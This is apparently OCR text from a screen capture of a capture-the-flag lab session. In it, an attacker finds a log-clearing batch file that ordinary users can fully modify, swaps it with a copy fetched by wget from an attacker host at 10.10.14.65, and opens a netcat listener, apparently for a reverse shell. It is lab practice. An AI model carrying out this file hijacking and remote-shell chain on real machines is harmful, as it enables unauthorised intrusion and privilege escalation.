 File Machine View Input Devices Help
Applications Places Terminator Dec 12 14:49
c:\windows\system32\cmd.exe - powershell
c:\windows\system32\cmd.exe - powershell 173x17
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
:theEnd
exit
PS C:\Log-Management> icacls .\job.bat
.\job.bat BUILTIN\Users:(F)
          NT AUTHORITY\SYSTEM:(I)(F)
          BUILTIN\Administrators:(I)(F)
          BUILTIN\Users:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
PS C:\Log-Management> cp .\job.bat \\10.10.14.65\share
PS C:\Log-Management>
PS C:\Log-Management> del .\job.bat
PS C:\Log-Management> wget http://10.10.14.65/job.b
kali@kali: ~/Desktop/Starting_Point 85x17
    self.__server.serve_forever()
  File "/usr/lib/python3.11/socketserver.py", line 233, in serve_forever
    ready = selector.select(poll_interval)
            ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/selectors.py", line 415, in select
    fd_event_list = self._selector.poll(timeout)
                    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/Starting_Point 85x17
EC)
        RX packets 3642  bytes 1165272 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1801  bytes 101905 (99.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ rlwrap nc -lvnp 445
retrying local 0.0.0.0:445 : Address already in use
retrying local 0.0.0.0:445 : Address already in use
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
Right Ctrl